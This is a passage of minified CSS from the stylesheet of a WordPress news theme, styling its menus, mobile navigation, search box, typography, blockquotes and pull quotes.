(min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu li:hover ul,.sf-menu li.sfHover ul{top:auto}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu>.sfHover{z-index:1000}.sf-menu>.td-mega-menu .sub-menu{z-index:1001}.sf-menu .td-normal-menu ul ul{top:-11px}.sf-menu .td-normal-menu:first-child>ul{top:0}.sf-menu .menu-item-first.td-normal-menu:first-child>ul{top:100%}.sf-menu ul{visibility:hidden}.td-js-loaded .sf-menu ul{visibility:visible}.sf-menu .td-menu-item>a:hover{text-decoration:none!important}.td-no-down-arrow>a .sf-sub-indicator{display:none}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#fff;font-weight:700;font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}.sf-menu .menu_icon{position:relative;top:13px;float:left}.sf-menu .sub-menu .menu_icon{top:0}.sf-menu .menu_hidden{display:none!important}.sf-menu>.current-menu-item>a,.sf-menu>.current-menu-ancestor>a,.sf-menu>.current-category-ancestor>a,.sf-menu>li>a:hover,.sf-menu>.sfHover>a{background-color:#fff;color:#000;z-index:999}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu ul{font-family:'Open Sans',arial,sans-serif;background:#fff}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111;-webkit-transition:none;transition:none;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu ul .td-icon-menu-down{float:right;top:0;font-size:9px}.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a{background-color:transparent;color:#4db2ec}.sf-menu li:hover,.sf-menu li.sfHover,.sf-menu a:focus,.sf-menu a:hover,.sf-menu a:active{outline:0}.sf-menu .td-icon-menu-down{position:absolute;top:0;padding-left:9px;font-size:9px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.sf-menu .sub-menu .td-icon-menu-down{position:absolute;top:50%;right:20px;margin-top:-9px;line-height:19px}.sf-menu .td-menu-badge{font-size:10px;background-color:#f0f8ff;color:#4db2ec;border-radius:10px;padding:1px 7px 2px;margin-left:6px;line-height:1;position:relative;top:-1px}@media (max-width:767px){.td-menu-badge{display:none}}.sf-menu a.sf-with-ul{padding-right:31px;min-width:1px}@media (min-width:768px) and (max-width:1023px){.sf-menu a.sf-with-ul{padding-right:28px}}a.sf-with-ul i.td-icon-menu-down:before{content:'\e808'}ul.sf-js-enabled>li>a>i.td-icon-menu-down:before{content:'\e806'!important}.td_mobile_menu_wrap{display:none!important;margin:0 0 0 0!important;vertical-align:top;position:relative;top:12px;left:-6px}.td_mobile_menu_wrap{display:inline-block;position:relative;overflow:hidden;height:28px;width:200px;background:#f2f2f2;border:1px solid;border-color:#fff #f7f7f7 whitesmoke;border-radius:3px;background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.06));background-image:-moz-linear-gradient(top,transparent,rgba(0,0,0,.06));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.06));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.06));-webkit-box-shadow:0 1px 1px rgba(0,0,0,.08);box-shadow:0 1px 1px rgba(0,0,0,.08)}.td_mobile_menu_wrap:before,.td_mobile_menu_wrap:after{content:'';position:absolute;z-index:2;top:9px;right:10px;width:0;height:0;border:4px dashed;border-color:#888 transparent;pointer-events:none}.td_mobile_menu_wrap:before{border-bottom-style:solid;border-top:none}.td_mobile_menu_wrap:after{margin-top:7px;border-top-style:solid;border-bottom:none}#mobileMenu_menu-top{position:relative;width:130%;margin:0;padding:6px 8px 6px 10px;height:28px;line-height:14px;font-size:12px;color:#62717a;text-shadow:0 1px #fff;background:#f2f2f2;background:rgba(0,0,0,0)!important;border:0;border-radius:0;-webkit-appearance:none}#mobileMenu_menu-top:focus{width:100%;color:#394349;outline:2px solid #49aff2;outline:2px solid -webkit-focus-ring-color;outline-offset:-2px}#mobileMenu_menu-top>option{margin:3px;padding:6px 8px;text-shadow:none;background:#f2f2f2;border-radius:3px;cursor:pointer}.lt-ie9 #mobileMenu_menu-top{z-index:1}.lt-ie9 #mobileMenu_menu-top{z-index:-1}.lt-ie9 #mobileMenu_menu-top:focus{z-index:3}@-moz-document url-prefix(){#mobileMenu_menu-top{padding-left:6px}}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search .btn:hover{background-color:#222}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search #td-header-search:active,.header-search-wrap .td-drop-down-search #td-header-search:focus{border-color:#ccc}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-drop-down-search-open{display:block!important;z-index:9999!important}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{-webkit-transition:transform 0.8s cubic-bezier(.22,.61,.36,1);transition:transform 0.8s cubic-bezier(.22,.61,.36,1)}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:'';position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2',endColorstr='#717bc3',GradientType=1);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:'';position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10;-webkit-transition:transform 0.8s cubic-bezier(.22,.61,.36,1);transition:transform 0.8s cubic-bezier(.22,.61,.36,1)}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}.td-js-loaded .td-menu-background,.td-js-loaded .td-search-background{visibility:visible}@media (max-width:767px){.td-js-loaded .td-menu-background,.td-js-loaded .td-search-background{-webkit-transition:transform 0.8s cubic-bezier(.22,.61,.36,1);transition:transform 0.8s cubic-bezier(.22,.61,.36,1)}}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}@media (max-width:767px){#td-mobile-nav{-webkit-transition:transform 0.8s cubic-bezier(.22,.61,.36,1);transition:transform 0.8s cubic-bezier(.22,.61,.36,1)}}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content .fa{margin-right:10px;min-width:22px!important;display:inline-block;font-size:18px;text-align:center;position:relative;top:-1px}.td-mobile-content .sub-menu .fa{margin-right:5px;min-width:16px!important;font-size:13px}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700;letter-spacing:.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td_mobile_submenu>a .td-icon-menu-right{display:inline-block}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;cursor:pointer;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0;-moz-transform-origin:50% 48% 0;-o-transform-origin:50% 48% 0;transform-origin:50% 48% 0;-webkit-transition:transform 0.3s ease;transition:transform 0.3s ease;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .td-sub-menu-open>a i{transform:rotate(0deg);-webkit-transform:rotate(0deg)}.td-mobile-content .td-sub-menu-open>ul{display:block;max-height:2000px;opacity:.9}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0;-webkit-transition:max-height 0.5s cubic-bezier(.77,0,.175,1),opacity 0.5s cubic-bezier(.77,0,.175,1);transition:max-height 0.5s cubic-bezier(.77,0,.175,1),opacity 0.5s cubic-bezier(.77,0,.175,1)}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:#fff}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .sub-menu .sub-menu .sub-menu a{padding-left:74px!important}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#f0ff6e}.td-mobile-content .menu_icon{display:none}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-content .td-link-element-after{position:relative}@media (max-width:767px){.td-menu-mob-open-menu #td-outer-wrap{position:fixed;height:auto;transform:translate3d(50%,0,0);-webkit-transform:translate3d(50%,0,0)}.td-menu-mob-open-menu #td-mobile-nav{height:auto;overflow:auto;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);left:0}.td-menu-mob-open-menu .td-menu-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-box-shadow:0 0 30px #000;box-shadow:0 0 30px #000}.td-menu-mob-open-menu .td-menu-background:after{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}}.td-mobile-container{opacity:1;-webkit-transition:all 0.5s ease 0.5s;transition:all 0.5s ease 0.5s}.td-hide-menu-content .td-mobile-container{opacity:0;visibility:hidden;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.td-hide-menu-content .td-mobile-content{display:none}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;-webkit-transition:all 0.5s ease 0.5s;transition:all 0.5s ease 0.5s;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav .td-login-hide{-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}#td-mobile-nav .td-login-show{visibility:visible!important;opacity:1}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-webkit-transition:transform 0.5s ease 0.8s;transition:transform 0.5s ease 0.8s}.td-search-wrap-mob .td_module_wrap{text-align:left}.td-search-wrap-mob .td_module_wrap .entry-title{font-size:16px;line-height:20px}.td-search-wrap-mob .td_module_wrap .entry-title a{color:#fff}.td-search-wrap-mob .td_module_wrap:hover .entry-title a{color:#fff}.td-search-wrap-mob .td-post-date{color:#ddd;opacity:.8}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob .td-aj-search-results{margin:0 5%;text-align:left}.td-search-wrap-mob .td-module-thumb{top:auto;left:auto}.td-search-wrap-mob .result-msg{margin:0 5%}.td-search-wrap-mob .result-msg a{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:10px 0 40px;font-size:17px;border-radius:40px;background-color:#fff;opacity:.8;text-shadow:none}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-search-opened #td-outer-wrap{position:fixed;height:auto;transform:translate3d(-50%,0,0);-webkit-transform:translate3d(-50%,0,0)}.td-search-opened .td-search-wrap-mob .td-drop-down-search{opacity:1;visibility:visible;-webkit-transition:all 0.5s ease 0.3s;transition:all 0.5s ease 0.3s}.td-search-opened .td-search-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-box-shadow:0 0 30px #000;box-shadow:0 0 30px #000}.td-search-opened .td-search-background:after{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.td-search-opened .td-search-input:after{transform:scaleX(1);-webkit-transform:scaleX(1)}.admin-bar .td-search-wrap-mob{padding-top:32px}@media (max-width:767px){.admin-bar .td-search-wrap-mob{padding-top:46px}}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}.h5-caps-title{font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;font-size:18px;font-weight:600;color:#222}a:active,a:focus{outline:none}a{color:#4db2ec;text-decoration:none!important}a:hover{text-decoration:underline}ins{background:#fff;text-decoration:none}code{position:relative;top:-1px;border:none;background-color:#F1F1F1;padding:4px 10px}pre{background-color:#f1f1f1;padding:4px 10px 4px 10px;border:none;border-radius:0;margin-top:24px}cite{font-family:'Open Sans',arial,sans-serif;font-size:13px;font-style:italic;font-weight:400;text-transform:none;color:#444}cite a{color:#444}cite a:hover{color:#444}blockquote.pull-right{padding-left:20px;border-right:none}blockquote.pull-right:after{border-right:2px solid #FB5502;width:40px;right:-40px}q{font-style:italic}ul{padding:0;list-style-position:inside}ul li{line-height:24px}ol{list-style-position:inside;padding:0}ol li{list-style-type:none;line-height:24px}.dl-horizontal a{font-weight:500!important}.dl-horizontal dt{width:70px;font-weight:400;line-height:24px;font-size:15px}.dl-horizontal dd{margin-left:90px;line-height:24px;font-size:14px}.td-post-content,.mce-content-body,.wpb_text_column,.comment-content{font-size:14px;line-height:24px}.td-post-content a:hover,.mce-content-body a:hover,.wpb_text_column a:hover,.comment-content a:hover{text-decoration:underline!important}.td-post-content p,.mce-content-body p,.wpb_text_column p,.comment-content p{font-size:14px;line-height:24px;margin-bottom:24px}.td-post-content ul,.mce-content-body ul,.wpb_text_column ul,.comment-content ul{list-style-position:inside;margin-bottom:24px}.td-post-content ul li,.mce-content-body ul li,.wpb_text_column ul li,.comment-content ul li{margin:0 0 0 21px}.td-post-content ul ul,.mce-content-body ul ul,.wpb_text_column ul ul,.comment-content ul ul,.td-post-content ul ol,.mce-content-body ul ol,.wpb_text_column ul ol,.comment-content ul ol{margin-bottom:0;padding-left:0}.td-post-content ol,.mce-content-body ol,.wpb_text_column ol,.comment-content ol{list-style-position:inside;margin-bottom:24px}.td-post-content ol li,.mce-content-body ol li,.wpb_text_column ol li,.comment-content ol li{list-style-type:decimal;margin:0 0 0 21px}.td-post-content ol ul,.mce-content-body ol ul,.wpb_text_column ol ul,.comment-content ol ul{margin-bottom:0;padding-left:0}.td-post-content ol ul>li,.mce-content-body ol ul>li,.wpb_text_column ol ul>li,.comment-content ol ul>li{list-style-type:inherit}.td-post-content ol ol,.mce-content-body ol ol,.wpb_text_column ol ol,.comment-content ol ol{padding-left:0;margin-bottom:0}.td-post-content .td-arrow-list li:before,.mce-content-body .td-arrow-list li:before,.wpb_text_column .td-arrow-list li:before,.comment-content .td-arrow-list li:before{font-family:'newsmag',sans-serif;content:'\e803';float:left;margin-left:-19px;line-height:24px;font-size:14px}.td-post-content .td-arrow-list,.mce-content-body .td-arrow-list,.wpb_text_column .td-arrow-list,.comment-content .td-arrow-list{margin-left:21px;list-style:none}.td-page-content blockquote,.td-post-content blockquote,.wpb_text_column blockquote,.td_block_text_with_title blockquote,.mce-content-body blockquote,.comment-content blockquote{text-align:center;padding:0;position:relative;border-left:none;margin:42px 0 38px 0}.td-page-content blockquote.has-text-align-right,.td-post-content blockquote.has-text-align-right,.wpb_text_column blockquote.has-text-align-right,.td_block_text_with_title blockquote.has-text-align-right,.mce-content-body blockquote.has-text-align-right,.comment-content blockquote.has-text-align-right{text-align:right}.td-page-content blockquote.has-text-align-left,.td-post-content blockquote.has-text-align-left,.wpb_text_column blockquote.has-text-align-left,.td_block_text_with_title blockquote.has-text-align-left,.mce-content-body blockquote.has-text-align-left,.comment-content blockquote.has-text-align-left{text-align:left}.td-page-content blockquote p,.td-post-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.mce-content-body blockquote p,.comment-content blockquote p{font-family:'Roboto',sans-serif;font-size:30px;line-height:40px;font-weight:400;font-style:italic;text-transform:uppercase;color:#4db2ec}.td-page-content .wp-block-quote.is-large cite,.td-post-content .wp-block-quote.is-large cite,.wpb_text_column .wp-block-quote.is-large cite,.td_block_text_with_title .wp-block-quote.is-large cite,.mce-content-body .wp-block-quote.is-large cite,.comment-content .wp-block-quote.is-large cite{font-size:13px}.td-page-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),.td-post-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),.wpb_text_column .wp-block-separator:not(.is-style-wide):not(.is-style-dots),.td_block_text_with_title .wp-block-separator:not(.is-style-wide):not(.is-style-dots),.mce-content-body .wp-block-separator:not(.is-style-wide):not(.is-style-dots),.comment-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px;border:none;border-bottom:2px solid #8f98a1;margin:1.65em auto}.td-page-content .twitter-tweet p,.td-post-content .twitter-tweet p,.wpb_text_column .twitter-tweet p,.td_block_text_with_title .twitter-tweet p,.mce-content-body .twitter-tweet p,.comment-content .twitter-tweet p{font-family:initial;font-size:initial;line-height:initial;font-style:initial;text-align:initial;text-transform:initial;color:initial;font-weight:initial}.td-page-content .td_quote_right,.td-post-content .td_quote_right,.wpb_text_column .td_quote_right,.td_block_text_with_title .td_quote_right,.mce-content-body .td_quote_right,.comment-content .td_quote_right{float:right;width:50%;padding-left:20px;margin-bottom:21px;margin-top:21px}.td-page-content .td_quote_left,.td-post-content .td_quote_left,.wpb_text_column .td_quote_left,.td_block_text_with_title .td_quote_left,.mce-content-body .td_quote_left,.comment-content .td_quote_left{float:left;width:50%;padding-left:0;margin-bottom:18px;margin-top:18px}.td-page-content .td_quote_left p,.td-post-content .td_quote_left p,.wpb_text_column .td_quote_left p,.td_block_text_with_title .td_quote_left p,.mce-content-body .td_quote_left p,.comment-content .td_quote_left p{text-align:left}.td-page-content .td_quote_box,.td-post-content .td_quote_box,.wpb_text_column .td_quote_box,.td_block_text_with_title .td_quote_box,.mce-content-body .td_quote_box,.comment-content .td_quote_box{margin:0;background-color:#FCFCFC;border-left-style:solid;border-width:2px;border-color:#4db2ec;padding:15px 23px 0 23px;position:relative;top:6px}.td-page-content .td_quote_box p,.td-post-content .td_quote_box p,.wpb_text_column .td_quote_box p,.td_block_text_with_title .td_quote_box p,.mce-content-body .td_quote_box p,.comment-content .td_quote_box p{font-family:'Open Sans',arial,sans-serif;color:#777;font-size:13px;line-height:18px;text-align:left;padding-bottom:16px;margin:0;text-transform:none}.td-page-content .td_box_left,.td-post-content .td_box_left,.wpb_text_column .td_box_left,.td_block_text_with_title .td_box_left,.mce-content-body .td_box_left,.comment-content .td_box_left{width:40%;float:left;margin:0 34px 20px 0}.td-page-content .td_box_right,.td-post-content .td_box_right,.wpb_text_column .td_box_right,.td_block_text_with_title .td_box_right,.mce-content-body .td_box_right,.comment-content .td_box_right{width:30%;float:right;margin:0 0 20px 34px}.td-page-content .td_box_center,.td-post-content .td_box_center,.wpb_text_column .td_box_center,.td_block_text_with_title .td_box_center,.mce-content-body .td_box_center,.comment-content .td_box_center{margin:0 0 29px 0}.td-page-content .wp-block-pullquote blockquote,.td-post-content .wp-block-pullquote blockquote,.wpb_text_column .wp-block-pullquote blockquote,.td_block_text_with_title .wp-block-pullquote blockquote,.mce-content-body .wp-block-pullquote blockquote,.comment-content .wp-block-pullquote blockquote,.td-page-content .td_pull_quote,.td-post-content .td_pull_quote,.wpb_text_column .td_pull_quote,.td_block_text_with_title .td_pull_quote,.mce-content-body .td_pull_quote,.comment-content .td_pull_quote{margin:0;position:relative;top:0}.td-page-content .wp-block-pullquote blockquote p,.td-post-content .wp-block-pullquote blockquote p,.wpb_text_column .wp-block-pullquote blockquote p,.td_block_text_with_title .wp-block-pullquote blockquote p,.mce-content-body .wp-block-pullquote blockquote p,.comment-content .wp-block-pullquote blockquote p,.td-page-content .td_pull_quote p,.td-post-content .td_pull_quote p,.wpb_text_column .td_pull_quote p,.td_block_text_with_title .td_pull_quote p,.mce-content-body .td_pull_quote p,.comment-content .td_pull_quote p{font-family:'Open Sans',arial,sans-serif;font-size:14px;line-height:19px;font-weight:600;text-transform:none;text-align:center}.td-page-content .wp-block-pullquote blockquote p:first-child:before,.td-post-content .wp-block-pullquote blockquote p:first-child:before,.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,.mce-content-body .wp-block-pullquote blockquote p:first-child:before,.comment-content .wp-block-pullquote blockquote p:first-child:before,.td-page-content .td_pull_quote p:first-child:before,.td-post-content .td_pull_quote p:first-child:before,.wpb_text_column .td_pull_quote p:first-child:before,.td_block_text_with_title .td_pull_quote p:first-child:before,.mce-content-body .td_pull_quote p:first-child:before,.comment-content .td_pull_quote p:first-child:before{position:absolute;background:url(../../../../../../themes/Newsmag/images/icons/pull-quote-left.png) no-repeat;left:0;display:block;content:'';width:15px;height:15px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.td-page-content .wp-block-pullquote blockquote p:after,.td-post-content .wp-block-pullquote blockquote p:after,.wpb_text_column .wp-block-pullquote blockquote p:after,.td_block_text_with_title .wp-block-pullquote blockquote p:after,.mce-content-body .wp-block-pullquote blockquote p:after,.comment-content .wp-block-pullquote blockquote p:after,.td-page-content .td_pull_quote p:after,.td-post-content .td_pull_quote p:after,.wpb_text_column .td_pull_quote p:after,.td_block_text_with_title .td_pull_quote p:after,.mce-content-body .td_pull_quote p:after,.comment-content .td_pull_quote p:after{position:absolute;background:url(../../../../../../themes/Newsmag/images/icons/pull-quote-right.png) no-repeat;bottom:10px;right:0;display:block;content:'';width:15px;height:15px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.td-page-content .wp-block-pullquote blockquote,.td-post-content .wp-block-pullquote blockquote,.wpb_text_column .wp-block-pullquote blockquote,.td_block_text_with_title .wp-block-pullquote blockquote,.mce-content-body .wp-block-pullquote blockquote,.comment-content .wp-block-pullquote blockquote,.td-page-content .td_pull_center,.td-post-content .td_pull_center,.wpb_text_column .td_pull_center,.td_block_text_with_title .td_pull_center,.mce-content-body .td_pull_center,.comment-content .td_pull_center{margin:17px 0;padding:15px 50px}@media (max-width:767px){.td-page-content .wp-block-pullquote blockquote,.td-post-content .wp-block-pullquote blockquote,.wpb_text_column .wp-block-pullquote blockquote,.td_block_text_with_title .wp-block-pullquote blockquote,.mce-content-body .wp-block-pullquote blockquote,.comment-content .wp-block-pullquote blockquote,.td-page-content .td_pull_center,.td-post-content .td_pull_center,.wpb_text_column .td_pull_center,.td_block_text_with_title .td_pull_center,.mce-content-body .td_pull_center,.comment-content .td_pull_center{padding:15px 20px}}.td-page-content .wp-block-pullquote,.td-post-content .wp-block-pullquote,.wpb_text_column .wp-block-pullquote,.td_block_text_with_title .wp-block-pullquote,.mce-content-body .wp-block-pullquote,.comment-content .wp-block-pullquote{padding:0;color:#4db2ec}.td-page-content .wp-block-pullquote p,.td-post-content .wp-block-pullquote p,.wpb_text_column .wp-block-pullquote p,.td_block_text_with_title .wp-block-pullquote p,.mce-content-body .wp-block-pullquote p,.comment-content .wp-block-pullquote p{color:inherit}.td-page-content .wp-block-pullquote.alignleft,.td-post-content .wp-block-pullquote.alignleft,.wpb_text_column .wp-block-pullquote.alignleft,.td_block_text_with_title .wp-block-pullquote.alignleft,.mce-content-body .wp-block-pullquote.alignleft,.comment-content .wp-block-pullquote.alignleft,.td-page-content .td_pull_left,.td-post-content .td_pull_left,.wpb_text_column .td_pull_left,.td_block_text_with_title .td_pull_left,.mce-content-body .td_pull_left,.comment-content .td_pull_left{width:40%;float:left;margin:0 34px 5px 0;padding:17px 25px 18px 25px}.td-page-content .wp-block-pullquote.alignright,.td-post-content .wp-block-pullquote.alignright,.wpb_text_column .wp-block-pullquote.alignright,.td_block_text_with_title .wp-block-pullquote.alignright,.mce-content-body .wp-block-pullquote.alignright,.comment-content .wp-block-pullquote.alignright,.td-page-content .td_pull_right,.td-post-content .td_pull_right,.wpb_text_column .td_pull_right,.td_block_text_with_title 